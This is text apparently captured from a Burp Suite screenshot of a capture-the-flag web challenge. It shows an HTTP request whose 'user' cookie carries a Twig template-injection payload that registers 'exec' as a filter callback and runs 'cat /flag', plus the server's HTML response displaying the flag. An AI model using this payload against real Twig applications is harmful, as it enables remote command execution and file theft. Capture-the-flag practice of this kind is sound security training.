 Send
Cancel
Target: http://0dfa88f7-2c4c-4ded-96e1-2d110c873f76.node4.buuoj.cn:81
HTTP/1
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: 0dfa88f7-2c4c-4ded-96e1-2d110c873f76.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=7910c9af54e76ef0b8746c33cb66f85e; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("ca
t /flag")}}
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
</li>
53 <li class="">
<a href="hint.php">
Hint
</a>
</li>
54 </ul>
55
56 <ul class="nav navbar-nav navbar-right ul-head2">
57 <li class="">
<a href="index.php">
@Shana
</a>
</li>
58 </ul>
59 </div>
60 </div>
61 </nav>
<div class="container panel1">
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello flag{fb714fe5-a2f8-449e-a9f0-5bfde152bbfb}
</h2>
</label>
68 </div>
<div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php">
<button type="submit" form="form1" name="Logout" value="
logout" class="btn btn-default float-right" >
Logout
</button>
</a>
71 </div>
72 </div>
73
74 </div>
75 </div>
76 <div class="col-md-4">
77 </div>
78 </div>
79 </div>
80 </body>
81 </html>